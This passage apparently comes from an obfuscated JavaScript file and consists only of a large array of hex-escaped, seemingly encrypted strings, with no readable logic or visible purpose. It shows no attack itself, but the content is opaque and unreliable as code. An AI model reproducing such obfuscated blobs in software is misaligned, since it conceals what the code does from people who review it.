x6f\x37','\x67\x71\x31\x63\x6e\x4d\x38','\x77\x5a\x46\x63\x55\x71\x72\x4c','\x57\x34\x7a\x74\x57\x4f\x74\x63\x4e\x33\x46\x63\x47\x75\x34\x68','\x7a\x5a\x33\x64\x48\x73\x64\x64\x49\x4c\x37\x64\x53\x38\x6b\x63\x57\x51\x38','\x57\x4f\x71\x6d\x78\x6d\x6f\x7a\x67\x71','\x57\x37\x31\x78\x41\x67\x6c\x64\x47\x49\x78\x63\x55\x6d\x6f\x6f\x57\x51\x46\x64\x4d\x43\x6f\x76','\x57\x51\x6a\x69\x6c\x38\x6b\x69\x57\x52\x64\x63\x4b\x61\x72\x51\x64\x43\x6b\x52','\x62\x63\x7a\x75\x64\x66\x6d','\x57\x51\x70\x64\x53\x32\x62\x61\x6d\x57','\x67\x53\x6b\x63\x57\x35\x56\x64\x49\x57','\x57\x36\x54\x42\x76\x78\x2f\x64\x48\x57','\x57\x52\x43\x63\x69\x75\x56\x64\x55\x4e\x70\x64\x55\x66\x6d\x4e\x57\x50\x4e\x64\x48\x47','\x57\x52\x56\x64\x4d\x53\x6b\x65\x45\x6d\x6f\x43','\x57\x37\x7a\x44\x57\x52\x4e\x63\x50\x4d\x79','\x57\x35\x42\x63\x48\x32\x7a\x4a\x57\x4f\x47','\x57\x34\x69\x38\x57\x4f\x74\x63\x4b\x43\x6b\x4a','\x57\x35\x69\x5a\x76\x38\x6f\x76\x64\x47','\x57\x51\x42\x63\x52\x6d\x6b\x75\x63\x67\x69','\x57\x50\x68\x64\x54\x53\x6b\x4a\x45\x43\x6f\x55','\x75\x4c\x62\x59\x61\x53\x6b\x68','\x57\x4f\x42\x64\x4a\x77\x64\x63\x55\x68\x75','\x57\x51\x64\x64\x51\x38\x6b\x55\x57\x50\x52\x64\x54\x47','\x43\x43\x6b\x33\x57\x50\x74\x64\x53\x75\x53','\x72\x76\x30\x69\x57\x36\x68\x64\x4d\x47','\x57\x4f\x6a\x59\x66\x4a\x52\x64\x51\x4d\x4a\x63\x49\x43\x6b\x57\x71\x68\x79\x58\x62\x30\x79\x38\x77\x31\x42\x64\x56\x57','\x6f\x53\x6f\x54\x57\x36\x68\x63\x4f\x62\x47','\x57\x35\x72\x6e\x6d\x63\x66\x69','\x57\x34\x75\x4b\x57\x51\x65','\x57\x34\x54\x65\x69\x6d\x6f\x75\x57\x34\x75','\x46\x59\x30\x59\x57\x51\x31\x55\x57\x34\x34\x4d','\x44\x6d\x6f\x67\x44\x38\x6b\x4c\x6f\x47','\x57\x51\x33\x64\x49\x53\x6b\x74\x7a\x53\x6f\x6b','\x57\x36\x34\x56\x73\x43\x6f\x70\x6f\x71','\x44\x63\x57\x39\x57\x37\x37\x64\x47\x73\x2f\x64\x4a\x57','\x75\x6d\x6b\x38\x57\x52\x48\x61\x57\x4f\x65','\x67\x6d\x6b\x2b\x57\x51\x57','\x41\x78\x4e\x63\x4b\x47\x4c\x6d','\x57\x36\x56\x64\x48\x38\x6f\x4d\x41\x43\x6b\x46','\x68\x64\x46\x63\x52\x63\x4a\x63\x47\x47','\x57\x36\x76\x68\x46\x4d\x5a\x64\x4d\x72\x4e\x63\x4e\x38\x6f\x67\x57\x51\x70\x64\x4d\x53\x6f\x66\x57\x37\x75\x53\x57\x35\x38\x61\x78\x43\x6b\x50\x69\x49\x44\x43','\x42\x38\x6b\x71\x57\x36\x50\x6f\x68\x71','\x57\x51\x79\x76\x61\x4c\x64\x64\x55\x4d\x37\x64\x50\x71','\x6e\x59\x64\x63\x47\x64\x33\x63\x52\x66\x56\x63\x53\x38\x6b\x42','\x7a\x71\x71\x41\x57\x37\x5a\x64\x4e\x61','\x57\x36\x65\x51\x57\x4f\x68\x63\x53\x43\x6b\x38\x57\x37\x6c\x64\x56\x65\x6e\x53\x46\x53\x6b\x48\x68\x57','\x7a\x6d\x6b\x37\x57\x4f\x7a\x68\x57\x50\x53','\x57\x50\x64\x64\x47\x43\x6b\x65\x57\x52\x33\x64\x4e\x43\x6f\x62\x57\x36\x4c\x2b\x57\x4f\x56\x63\x4f\x53\x6b\x59\x43\x65\x70\x63\x47\x72\x4e\x64\x4e\x71\x5a\x64\x4b\x38\x6b\x53\x69\x53\x6b\x5a\x57\x37\x56\x64\x51\x77\x30','\x57\x4f\x4a\x64\x48\x67\x33\x63\x54\x32\x4b','\x57\x52\x56\x63\x4e\x43\x6b\x41\x6d\x38\x6b\x70\x45\x75\x47\x69\x6c\x73\x34','\x71\x43\x6f\x39\x72\x6d\x6b\x44\x65\x6d\x6b\x53\x44\x38\x6f\x53\x77\x57','\x42\x74\x74\x63\x49\x4a\x6a\x6c\x70\x66\x50\x2b','\x57\x4f\x35\x2b\x6b\x6d\x6b\x78\x57\x50\x74\x63\x4b\x71\x44\x53','\x57\x36\x7a\x77\x66\x53\x6f\x55\x57\x36\x7a\x67\x6b\x38\x6b\x4b','\x41\x58\x6c\x63\x4a\x73\x72\x74','\x75\x78\x6d\x42\x71\x6d\x6f\x44','\x57\x35\x71\x35\x57\x51\x70\x64\x4f\x38\x6f\x45','\x57\x37\x4b\x51\x57\x52\x42\x63\x48\x4e\x53\x6b\x57\x34\x56\x63\x4c\x38\x6b\x57\x6e\x6d\x6f\x38\x57\x50\x33\x63\x4e\x43\x6b\x52\x57\x51\x31\x30\x76\x4b\x31\x58\x69\x30\x74\x64\x53\x57','\x57\x52\x4a\x63\x48\x6d\x6b\x56\x61\x6d\x6b\x36','\x57\x50\x71\x72\x43\x43\x6b\x57\x46\x57','\x46\x38\x6b\x30\x57\x50\x6a\x57\x57\x4f\x61','\x57\x36\x61\x5a\x57\x34\x35\x32\x69\x57','\x57\x34\x31\x55\x57\x36\x2f\x63\x50\x62\x53','\x57\x50\x64\x64\x4d\x75\x44\x4c\x6a\x47','\x7a\x78\x47\x54\x57\x37\x46\x64\x4e\x61','\x6e\x43\x6f\x49\x76\x48\x35\x32\x6b\x43\x6f\x30\x73\x75\x72\x48\x71\x53\x6f\x6e\x57\x34\x75','\x6f\x38\x6f\x50\x72\x64\x57','\x57\x4f\x6d\x37\x77\x38\x6b\x6e\x7a\x65\x6c\x63\x4e\x31\x33\x64\x47\x71\x4c\x62','\x63\x76\x61\x55\x57\x36\x70\x64\x47\x67\x65','\x43\x38\x6b\x78\x57\x36\x6a\x39\x65\x71','\x73\x53\x6f\x4f\x57\x52\x75\x4e\x78\x4d\x68\x64\x47\x6d\x6f\x2b\x63\x58\x61\x79\x79\x5a\x56\x63\x4f\x47','\x75\x59\x74\x64\x52\x43\x6b\x47\x57\x36\x75','\x61\x6d\x6b\x50\x57\x4f\x78\x64\x48\x53\x6f\x50','\x66\x53\x6f\x4c\x75\x30\x34\x30','\x78\x6d\x6f\x51\x45\x53\x6b\x52\x6e\x47','\x69\x6d\x6b\x6a\x57\x52\x52\x64\x4e\x43\x6f\x49','\x78\x53\x6b\x4f\x57\x37\x44\x44','\x57\x4f\x58\x71\x45\x66\x30\x2b','\x57\x4f\x6c\x64\x56\x75\x52\x63\x50\x67\x34','\x67\x6d\x6b\x66\x57\x50\x4e\x64\x56\x38\x6f\x75','\x74\x43\x6b\x31\x57\x37\x43','\x57\x37\x72\x72\x61\x6d\x6f\x63\x57\x36\x7a\x6c\x64\x38\x6b\x2b\x62\x73\x57\x54','\x45\x73\x46\x63\x4d\x59\x76\x36\x6b\x31\x35\x46\x78\x6d\x6f\x51\x57\x50\x4f\x33\x57\x37\x78\x64\x49\x47','\x69\x43\x6b\x49\x57\x34\x6c\x64\x4c\x53\x6f\x4d','\x61\x73\x56\x63\x4e\x62\x52\x63\x4d\x47','\x45\x74\x56\x64\x47\x53\x6b\x55\x57\x34\x4e\x63\x49\x63\x34\x79\x70\x43\x6b\x68\x57\x51\x78\x64\x4f\x4a\x30','\x57\x37\x69\x79\x57\x37\x71\x47\x72\x77\x47\x5a\x6d\x53\x6b\x73\x6b\x6d\x6f\x35\x57\x36\x74\x64\x4f\x61\x70\x63\x51\x38\x6f\x33\x57\x51\x56\x64\x4b\x68\x34','\x57\x51\x75\x6e\x76\x43\x6f\x48\x6c\x47','\x57\x36\x65\x4f\x57\x36\x54\x54\x6e\x57','\x7a\x49\x78\x63\x49\x49\x61','\x79\x49\x57\x66\x57\x52\x58\x4b\x57\x36\x47\x55\x64\x47','\x57\x35\x48\x75\x61\x74\x64\x64\x56\x57','\x57\x36\x70\x64\x4e\x6d\x6f\x6e\x78\x43\x6b\x58','\x77\x4d\x46\x63\x54\x4a\x31\x31','\x76\x78\x43\x4e\x46\x38\x6f\x6f\x57\x35\x47','\x57\x4f\x5a\x64\x4d\x38\x6b\x71\x74\x38\x6f\x5a\x43\x78\x57','\x77\x4a\x64\x64\x50\x38\x6b\x34\x57\x37\x6d','\x57\x50\x31\x6a\x76\x4d\x34\x31\x45\x53\x6b\x78\x57\x36\x2f\x63\x51\x43\x6b\x79\x57\x52\x4e\x64\x4d\x61','\x6f\x53\x6f\x42\x45\x78\x34\x45','\x57\x37\x6d\x50\x42\x38\x6f\x6c\x6b\x71','\x57\x36\x44\x52\x72\x76\x33\x64\x4e\x61','\x57\x52\x43\x59\x77\x38\x6f\x6d\x6c\x47','\x57\x50\x4a\x64\x55\x75\x74\x63\x54\x67\x4b','\x57\x36\x75\x2b\x57\x50\x74\x64\x55\x6d\x6f\x63','\x57\x34\x4a\x64\x56\x6d\x6f\x68\x45\x38\x6b\x70','\x57\x50\x4b\x51\x77\x38\x6b\x6f','\x57\x51\x65\x42\x57\x52\x56\x63\x4a\x68\x75','\x46\x63\x79\x76\x57\x37\x68\x64\x50\x61','\x42\x53\x6b\x50\x57\x52\x56\x64\x48\x61','\x57\x36\x72\x51\x75\x4c\x46\x64\x4f\x57','\x57\x52\x68\x63\x4c\x38\x6b\x6b\x65\x53\x6b\x6b\x43\x77\x6d','\x57\x4f\x42\x64\x52\x75\x74\x63\x54\x68\x6d','\x46\x63\x57\x31\x57\x37\x4a\x64\x47\x63\x53','\x71\x59\x68\x64\x4b\x38\x6b\x51\x57\x34\x71','\x74\x38\x6b\x76\x57\x50\x4a\x64\x4c\x77\x61','\x68\x59\x78\x63\x55\x72\x52\x63\x4c\x57','\x57\x51\x5a\x64\x4e\x6d\x6b\x41\x71\x6d\x6f\x49','\x57\x4f\x79\x36\x69\x33\x74\x64\x47\x57','\x57\x50\x68\x64\x4b\x38\x6b\x35\x46\x38\x6f\x64','\x42\x78\x6c\x63\x51\x59\x79\x6e','\x57\x35\x6a\x79\x57\x52\x72\x55\x6d\x71','\x70\x43\x6f\x59\x76\x4a\x7a\x52\x66\x6d\x6f\x49\x72\x77\x39\x4d\x76\x71','\x57\x50\x79\x78\x43\x38\x6b\x33\x75\x57','\x69\x74\x42\x63\x52\x71\x74\x63\x4d\x57','\x57\x35\x30\x67\x57\x52\x68\x63\x55\x6d\x6b\x6b','\x43\x4d\x4e\x63\x53\x63\x71\x47','\x63\x43\x6b\x77\x57\x35\x33\x63\x54\x38\x6b\x70','\x62\x53\x6f\x43\x57\x36\x42\x63\x4a\x4a\x38\x4a\x57\x36\x4e\x63\x4f\x38\x6b\x75\x57\x35\x4e\x64\x49\x61','\x57\x36\x71\x4f\x57\x50\x38','\x57\x4f\x5a\x64\x47\x43\x6b\x44\x57\x51\x30','\x6a\x53\x6b\x6c\x57\x52\x68\x64\x52\x43\x6f\x52','\x57\x50\x74\x64\x4b\x33\x56\x63\x52\x33\x6d','\x67\x53\x6f\x62\x57\x36\x78\x63\x4e\x57\x47','\x78\x72\x4b\x57\x57\x37\x37\x64\x4e\x57','\x45\x4e\x68\x63\x51\x49\x6d\x6e','\x67\x38\x6f\x78\x75\x78\x71\x62','\x65\x6d\x6b\x70\x57\x35\x33\x64\x55\x53\x6f\x34\x70\x33\x62\x6e','\x57\x51\x70\x63\x4e\x6d\x6b\x77\x63\x38\x6b\x48','\x57\x34\x50\x2b\x57\x35\x37\x63\x4f\x71','\x6d\x38\x6f\x38\x43\x65\x43\x45','\x57\x34\x50\x6e\x6f\x64\x79','\x57\x4f\x71\x5a\x7a\x38\x6b\x48\x71\x47','\x57\x36\x52\x64\x51\x38\x6f\x5a\x78\x6d\x6b\x68','\x57\x52\x5a\x63\x47\x6d\x6b\x36\x65\x53\x6b\x71','\x57\x34\x48\x37\x62\x5a\x4f','\x46\x59\x2f\x64\x56\x53\x6b\x63\x57\x34\x6d','\x57\x52\x64\x64\x4a\x43\x6b\x33\x44\x53\x6f\x59','\x57\x50\x39\x64\x69\x43\x6b\x64\x57\x50\x34','\x57\x50\x5a\x64\x51\x4d\x52\x63\x53\x77\x4f','\x67\x43\x6b\x76\x57\x37\x6c\x63\x4d\x38\x6b\x69','\x57\x37\x65\x4c\x57\x50\x5a\x63\x52\x43\x6b\x31\x57\x36\x33\x64\x4e\x71','\x57\x36\x31\x77\x57\x35\x52\x63\x50\x59\x57','\x57\x37\x58\x35\x65\x72\x2f\x64\x56\x57','\x57\x4f\x6c\x64\x4e\x6d\x6b\x64\x57\x4f\x64\x64\x4e\x71','\x57\x51\x78\x64\x4a\x43\x6b\x75\x44\x6d\x6f\x2b','\x7a\x4b\x74\x63\x4c\x4a\x44\x31','\x68\x38\x6b\x43\x57\x51\x68\x64\x48\x38\x6f\x69','\x57\x37\x65\x73\x57\x36\x66\x69\x63\x71','\x77\x78\x39\x38\x63\x38\x6b\x72','\x57\x37\x43\x53\x57\x50\x64\x63\x51\x38\x6b\x67','\x7a\x65\x30\x33\x57\x36\x56\x64\x48\x61','\x57\x35\x42\x63\x4d\x75\x66\x74\x57\x52\x79','\x57\x35\x38\x75\x67\x38\x6b\x6b\x44\x30\x42\x63\x55\x66\x74\x64\x4b\x4c\x44\x62\x42\x78\x56\x64\x55\x6d\x6b\x71\x57\x50\x69','\x57\x4f\x47\x42\x62\x65\x78\x64\x50\x61','\x6a\x6d\x6f\x44\x71\x61\x66\x48','\x57\x36\x66\x45\x57\x35\x2f\x63\x47\x62\x53','\x74\x77\x78\x63\x47\x49\x75\x73','\x77\x38\x6f\x55\x57\x52\x30\x48\x73\x57','\x57\x37\x6c\x63\x4d\x43\x6b\x74\x77\x74\x6e\x59\x57\x34\x35\x79\x57\x34\x50\x4c\x68\x78\x2f\x63\x52\x53\x6f\x44\x41\x43\x6b\x44\x57\x50\x4a\x64\x50\x71','\x57\x52\x33\x63\x4a\x53\x6b\x4d\x65\x4c\x4f','\x57\x35\x79\x65\x43\x38\x6f\x32\x6e\x47','\x6d\x38\x6f\x51\x44\x49\x50\x53','\x57\x37\x70\x63\x4b\x53\x6f\x63\x45\x33\x53','\x57\x34\x54\x72\x42\x4e\x37\x64\x54\x47','\x75\x6d\x6f\x2f\x57\x52\x34\x4c','\x71\x38\x6b\x2f\x57\x51\x78\x64\x48\x6d\x6f\x6b\x6b\x38\x6b\x53\x57\x50\x68\x63\x4f\x6d\x6b\x32\x57\x36\x4a\x64\x4b\x63\x4b\x4f\x57\x37\x76\x6b\x57\x52\x4a\x64\x4e\x53\x6b\x73','\x64\x53\x6b\x4a\x57\x51\x2f\x64\x4a\x53\x6f\x72\x6c\x71','\x57\x34\x30\x64\x43\x43\x6f\x58\x6e\x71','\x57\x50\x76\x4c\x6c\x38\x6b\x44','\x43\x6d\x6b\x54\x57\x4f\x4a\x64\x49\x68\x34','\x57\x34\x54\x4f\x68\x6d\x6f\x56\x57\x37\x57','\x57\x4f\x74\x64\x4d\x68\x39\x6c\x6e\x38\x6f\x71','\x57\x35\x71\x73\x57\x37\x71\x37\x76\x78\x34','\x74\x53\x6b\x41\x57\x34\x6c\x63\x54\x38\x6b\x64\x57\x35\x78\x64\x48\x43\x6f\x62\x57\x51\x46\x64\x53\x38\x6b\x6e\x6c\x53\x6f\x4a','\x57\x37\x56\x63\x51\x6d\x6f\x4f\x41\x67\x53','\x73\x32\x42\x63\x54\x64\x31\x71\x45\x6d\x6f\x46\x57\x36\x56\x63\x49\x6d\x6f\x6f\x43\x57','\x57\x51\x75\x4e\x57\x51\x6c\x63\x4b\x4e\x4f\x43\x57\x34\x33\x64\x55\x38\x6b\x31\x6d\x53\x6f\x38\x57\x4f\x46\x63\x47\x53\x6b\x54\x57\x36\x71','\x68\x43\x6f\x39\x7a\x5a\x6a\x69','\x42\x53\x6b\x72\x57\x51\x46\x64\x51\x33\x4f','\x57\x34\x76\x57\x63\x73\x72\x72','\x57\x51\x37\x64\x50\x53\x6b\x6a\x57\x52\x4a\x64\x52\x47','\x6a\x43\x6b\x5a\x57\x36\x6c\x63\x4e\x43\x6b\x4f','\x57\x34\x68\x64\x4f\x53\x6f\x78\x73\x53\x6b\x4d','\x57\x51\x61\x4d\x57\x4f\x6c\x63\x4c\x78\x75','\x57\x4f\x37\x63\x50\x38\x6b\x41\x61\x53\x6b\x69','\x57\x4f\x4b\x32\x45\x6d\x6f\x43\x6c\x71','\x41\x76\x56\x63\x52\x63\x72\x33','\x57\x51\x47\x51\x69\x77\x42\x64\x56\x61','\x73\x72\x30\x70\x57\x36\x4a\x64\x47\x57','\x6c\x74\x35\x77\x6f\x67\x6d','\x79\x57\x42\x63\x50\x4a\x58\x31','\x57\x36\x6c\x63\x55\x76\x7a\x63\x57\x51\x47','\x57\x34\x78\x64\x56\x43\x6f\x6a\x41\x53\x6b\x50','\x57\x35\x79\x67\x57\x4f\x78\x63\x4e\x6d\x6b\x63','\x57\x52\x64\x63\x4e\x53\x6b\x57\x6d\x6d\x6b\x59','\x57\x4f\x70\x64\x49\x6d\x6b\x34\x76\x53\x6f\x6b','\x57\x51\x53\x6d\x43\x53\x6b\x31\x79\x57','\x57\x36\x46\x63\x49\x78\x7a\x64\x57\x4f\x44\x49\x67\x66\x30\x48\x57\x34\x42\x63\x55\x38\x6b\x52\x75\x38\x6b\x50\x79\x75\x42\x63\x48\x4c\x4f','\x57\x51\x78\x64\x54\x38\x6b\x33\x45\x6d\x6f\x33','\x57\x4f\x37\x64\x4b\x4e\x6a\x7a\x6d\x61','\x66\x53\x6b\x74\x57\x34\x56\x63\x4f\x38\x6b\x63','\x66\x6d\x6b\x61\x57\x34\x37\x63\x53\x43\x6b\x61\x57\x35\x78\x64\x48\x43\x6b\x4b\x57\x52\x6c\x64\x53\x53\x6b\x67\x6c\x53\x6f\x31\x61\x47','\x41\x53\x6f\x65\x44\x6d\x6b\x71\x6c\x61','\x57\x37\x76\x72\x66\x57\x33\x64\x4e\x61','\x57\x52\x37\x63\x55\x6d\x6b\x50\x6b\x32\x65','\x57\x35\x4a\x63\x54\x77\x72\x70\x57\x4f\x61','\x57\x34\x7a\x73\x66\x71\x52\x64\x56\x47','\x57\x4f\x53\x66\x66\x30\x42\x64\x55\x57','\x42\x65\x6c\x63\x49\x4a\x47\x72\x57\x36\x70\x64\x52\x68\x76\x6b\x57\x34\x64\x64\x52\x71','\x44\x76\x4c\x52\x6a\x6d\x6b\x69','\x68\x38\x6b\x49\x57\x52\x64\x64\x48\x38\x6f\x4f','\x57\x36\x71\x78\x43\x43\x6f\x74\x6c\x61','\x57\x4f\x78\x64\x4b\x43\x6b\x64\x78\x43\x6f\x4a\x45\x77\x46\x64\x48\x6d\x6f\x4f','\x57\x36\x62\x32\x66\x6d\x6f\x56\x57\x34\x47','\x6f\x43\x6f\x46\x57\x37\x2f\x63\x47\x57\x38','\x57\x52\x6c\x63\x55\x43\x6b\x4b\x70\x76\x61','\x46\x6d\x6f\x76\x46\x53\x6b\x78\x6c\x57','\x57\x52\x57\x39\x41\x53\x6f\x44\x70\x57','\x46\x38\x6f\x31\x72\x38\x6b\x51\x66\x57','\x43\x68\x35\x34\x6b\x6d\x6b\x36','\x57\x51\x58\x77\x6c\x53\x6b\x35\x57\x52\x43','\x75\x53\x6b\x57\x57\x37\x31\x47\x67\x61','\x57\x35\x37\x64\x52\x53\x6f\x52\x44\x53\x6b\x39\x57\x4f\x57','\x57\x34\x62\x70\x67\x64\x52\x64\x4f\x47','\x57\x4f\x5a\x64\x4d\x68\x44\x6e\x6e\x53\x6f\x75\x57\x4f\x61','\x64\x43\x6b\x41\x57\x36\x78\x63\x48\x6d\x6b\x33','\x57\x37\x62\x37\x6d\x63\x50\x6e','\x57\x34\x76\x51\x57\x35\x64\x63\x52\x57\x57','\x46\x6d\x6b\x45\x57\x37\x48\x52\x64\x47','\x57\x50\x38\x73\x43\x6d\x6b\x4b\x44\x61','\x57\x51\x75\x42\x57\x50\x56\x63\x53\x31\x75','\x57\x34\x44\x75\x57\x4f\x2f\x63\x4b\x78\x65','\x69\x6d\x6b\x66\x57\x4f\x78\x64\x4e\x6d\x6f\x5a','\x57\x51\x56\x64\x50\x6d\x6b\x38\x79\x6d\x6f\x6a','\x6c\x6d\x6f\x62\x57\x36\x68\x63\x47\x62\x43','\x73\x77\x57\x70\x45\x43\x6f\x64','\x6e\x47\x46\x63\x4d\x61\x56\x63\x4f\x47','\x57\x50\x4b\x4b\x7a\x53\x6b\x31\x79\x61','\x6e\x59\x64\x63\x47\x64\x30','\x7a\x53\x6b\x64\x57\x4f\x66\x70\x57\x4f\x43','\x6e\x38\x6f\x64\x72\x47\x6e\x41','\x57\x35\x57\x49\x57\x34\x58\x72\x66\x71','\x67\x6d\x6f\x54\x74\x67\x43\x6e','\x45\x49\x68\x63\x4b\x73\x6e\x70\x6e\x30\x76\x52\x77\x6d\x6f\x52\x57\x50\x4f\x32\x57\x37\x64\x64\x4b\x74\x71','\x77\x53\x6b\x55\x57\x50\x4a\x64\x50\x68\x57','\x57\x50\x69\x67\x76\x43\x6f\x6f\x64\x71','\x57\x34\x76\x61\x6e\x59\x35\x54\x68\x75\x6c\x63\x4e\x61','\x6a\x53\x6f\x4f\x72\x74\x72\x31\x6f\x43\x6f\x65\x71\x67\x4c\x39\x75\x47','\x75\x38\x6b\x41\x57\x50\x35\x70\x57\x52\x56\x63\x52\x72\x52\x64\x54\x77\x70\x64\x47\x65\x53\x4a','\x57\x37\x58\x70\x65\x62\x50\x65','\x57\x52\x34\x63\x42\x43\x6f\x55\x6b\x47','\x74\x62\x52\x63\x51\x61\x6e\x43','\x57\x52\x4e\x64\x55\x33\x6e\x4e\x67\x57','\x57\x36\x74\x63\x49\x6d\x6f\x75\x72\x47','\x57\x51\x5a\x63\x54\x53\x6b\x57\x6b\x53\x6b\x69','\x66\x59\x56\x63\x4f\x73\x4a\x63\x53\x47','\x45\x61\x53\x67\x57\x50\x6a\x78','\x6a\x6d\x6f\x38\x43\x33\x6d','\x6d\x38\x6f\x56\x57\x35\x78\x63\x4d\x73\x4f','\x6a\x6d\x6f\x32\x41\x4c\x79\x63','\x57\x51\x4f\x59\x57\x37\x58\x4a\x69\x43\x6b\x70\x7a\x78\x54\x63\x77\x38\x6f\x31\x68\x68\x30\x34\x57\x35\x71\x67\x65\x4e\x70\x63\x51\x43\x6f\x37\x57\x4f\x4e\x64\x49\x6d\x6f\x31\x57\x51\x30','\x57\x36\x6e\x2f\x61\x63\x4a\x64\x4f\x71','\x45\x6d\x6b\x70\x57\x51\x54\x51\x57\x50\x4f','\x57\x34\x68\x63\x52\x6d\x6f\x6b\x74\x32\x4b','\x57\x4f\x69\x4f\x57\x50\x64\x63\x4a\x4e\x71','\x57\x34\x5a\x63\x49\x4c\x50\x39\x57\x50\x4f','\x77\x4c\x69\x37\x46\x6d\x6f\x51','\x57\x35\x74\x64\x4b\x78\x47\x6d\x69\x6d\x6f\x75\x57\x50\x78\x63\x55\x47\x4a\x63\x54\x43\x6b\x35\x61\x6d\x6f\x7a\x57\x37\x71\x77\x57\x35\x61\x63\x6f\x53\x6f\x30\x79\x4a\x64\x63\x4a\x4d\x35\x4b\x6d\x67\x31\x2b\x74\x43\x6b\x38','\x57\x50\x76\x62\x69\x53\x6b\x77\x57\x4f\x4b','\x69\x49\x35\x7a\x6c\x31\x30','\x63\x38\x6f\x69\x7a\x5a\x76\x50','\x72\x43\x6b\x71\x57\x4f\x35\x73\x57\x51\x75','\x6e\x6d\x6f\x55\x74\x64\x43','\x57\x51\x68\x64\x4d\x6d\x6b\x59\x42\x43\x6f\x6b','\x70\x6d\x6b\x54\x57\x4f\x70\x64\x4f\x43\x6f\x7a','\x57\x34\x5a\x64\x4d\x38\x6b\x41','\x61\x43\x6b\x77\x57\x34\x70\x63\x4c\x43\x6b\x6c\x57\x35\x68\x64\x48\x6d\x6b\x46','\x78\x38\x6b\x33\x57\x36\x48\x37\x64\x61','\x67\x53\x6f\x30\x72\x71\x76\x47','\x57\x51\x52\x63\x49\x53\x6b\x6b\x65\x75\x37\x63\x4c\x6d\x6b\x53\x77\x53\x6f\x53','\x57\x50\x64\x63\x4f\x43\x6b\x4b\x6b\x77\x47','\x57\x36\x4f\x39\x57\x50\x42\x63\x4e\x6d\x6b\x75','\x45\x53\x6b\x2b\x57\x52\x4a\x64\x4d\x31\x2f\x63\x51\x38\x6f\x4f\x57\x34\x52\x64\x4e\x43\x6b\x53\x45\x59\x69\x57\x43\x57','\x57\x52\x65\x77\x73\x53\x6f\x6b\x61\x71','\x6e\x5a\x6c\x63\x4d\x59\x4e\x63\x55\x71','\x78\x4c\x65\x56\x57\x36\x74\x63\x4d\x67\x65\x4e\x57\x51\x35\x6c\x57\x36\x52\x64\x47\x6d\x6f\x44\x70\x38\x6f\x41\x68\x61','\x57\x4f\x37\x64\x4c\x38\x6b\x79\x73\x47','\x57\x34\x34\x65\x42\x43\x6f\x47\x6b\x61','\x57\x37\x52\x63\x4e\x67\x76\x6e\x57\x50\x53','\x7a\x30\x39\x6e\x63\x53\x6b\x55','\x57\x52\x6d\x54\x57\x52\x33\x63\x47\x47','\x67\x43\x6b\x30\x57\x36\x4a\x64\x4b\x43\x6f\x55','\x57\x35\x31\x6b\x57\x50\x74\x63\x4d\x75\x43','\x57\x52\x54\x44\x6c\x6d\x6b\x6d\x57\x50\x65','\x67\x53\x6f\x58\x43\x4e\x38\x48','\x57\x36\x62\x44\x61\x38\x6f\x2f\x57\x34\x38','\x57\x4f\x33\x64\x52\x43\x6b\x47\x57\x52\x46\x64\x49\x57','\x57\x37\x48\x31\x57\x4f\x54\x56\x69\x57','\x42\x4a\x4b\x64\x57\x50\x48\x56','\x57\x51\x57\x79\x62\x4c\x52\x64\x55\x4c\x6c\x64\x53\x31\x30\x75\x57\x50\x64\x64\x4c\x71','\x79\x49\x4b\x74\x57\x4f\x54\x67','\x57\x37\x61\x47\x57\x52\x46\x63\x54\x43\x6b\x36','\x57\x35\x35\x62\x63\x53\x6f\x50\x57\x34\x65','\x57\x35\x53\x5a\x57\x52\x56\x63\x53\x6d\x6b\x76','\x42\x74\x74\x63\x49\x4a\x69\x59\x6a\x66\x50\x59\x66\x6d\x6f\x56\x57\x50\x4f\x53\x57\x36\x5a\x64\x4a\x74\x38','\x77\x68\x53\x59\x45\x61','\x57\x37\x6e\x41\x57\x4f\x66\x75\x62\x73\x56\x64\x52\x38\x6f\x73\x57\x34\x53\x45\x57\x35\x34','\x57\x35\x42\x63\x50\x4b\x6a\x51\x57\x4f\x38','\x57\x37\x4f\x4f\x57\x4f\x64\x63\x4e\x43\x6b\x38\x57\x37\x2f\x64\x4d\x4c\x34','\x57\x37\x6a\x6b\x57\x34\x4e\x63\x47\x47\x61','\x57\x4f\x61\x69\x75\x43\x6b\x6c\x7a\x61','\x57\x35\x38\x75\x57\x36\x30\x38\x76\x77\x4c\x59\x6e\x53\x6b\x79\x6b\x61','\x61\x38\x6b\x36\x57\x34\x68\x63\x47\x43\x6b\x6a','\x57\x4f\x76\x5a\x57\x51\x68\x64\x54\x61','\x44\x6d\x6b\x71\x57\x37\x6e\x39\x62\x57','\x57\x34\x68\x64\x55\x6d\x6f\x6e\x73\x43\x6b\x69\x57\x34\x33\x64\x4f\x47','\x6d\x61\x4a\x63\x50\x4a\x68\x63\x4b\x61','\x57\x34\x39\x67\x6d\x63\x44\x37\x6a\x30\x6c\x63\x4d\x38\x6b\x7a\x57\x4f\x4e\x63\x55\x47','\x57\x36\x42\x63\x48\x6d\x6f\x43\x71\x30\x57\x2b\x57\x50\x4f','\x79\x6d\x6b\x71\x57\x35\x44\x44\x6d\x47','\x6d\x49\x4f\x34\x57\x52\x48\x4a\x57\x37\x75','\x57\x34\x79\x6a\x57\x37\x65\x49','\x66\x53\x6b\x4f\x57\x34\x70\x64\x51\x53\x6f\x68','\x42\x61\x2f\x64\x48\x53\x6b\x4d\x57\x34\x57','\x44\x4d\x4f\x54\x41\x43\x6f\x6e','\x57\x51\x46\x64\x54\x30\x56\x63\x4f\x76\x65','\x6c\x59\x31\x54\x6d\x78\x79','\x57\x4f\x35\x56\x76\x75\x65\x73','\x57\x4f\x6c\x63\x48\x38\x6b\x37\x6d\x53\x6b\x6e','\x57\x34\x53\x4d\x7a\x38\x6f\x48\x6e\x71','\x57\x34\x50\x2f\x63\x53\x6f\x37\x57\x34\x43','\x57\x37\x66\x6f\x57\x51\x4a\x63\x48\x33\x30','\x57\x36\x39\x71\x57\x35\x5a\x63\x4c\x47\x30','\x57\x52\x37\x63\x4b\x38\x6b\x6e\x62\x43\x6b\x70\x46\x78\x75\x41','\x63\x38\x6b\x54\x57\x36\x68\x64\x53\x43\x6f\x67','\x57\x36\x64\x63\x4e\x68\x6a\x6a','\x73\x33\x56\x63\x49\x63\x50\x68\x45\x6d\x6f\x46','\x57\x4f\x38\x79\x57\x50\x68\x63\x48\x75\x38','\x57\x37\x43\x42\x71\x6d\x6f\x34\x6b\x61','\x44\x53\x6f\x55\x74\x63\x6e\x53\x6b\x61','\x72\x65\x6d\x6d\x57\x37\x46\x64\x47\x57','\x57\x52\x71\x6c\x77\x43\x6f\x6b\x66\x58\x52\x64\x50\x61','\x64\x53\x6b\x4b\x57\x51\x4e\x64\x49\x43\x6f\x43\x62\x53\x6b\x52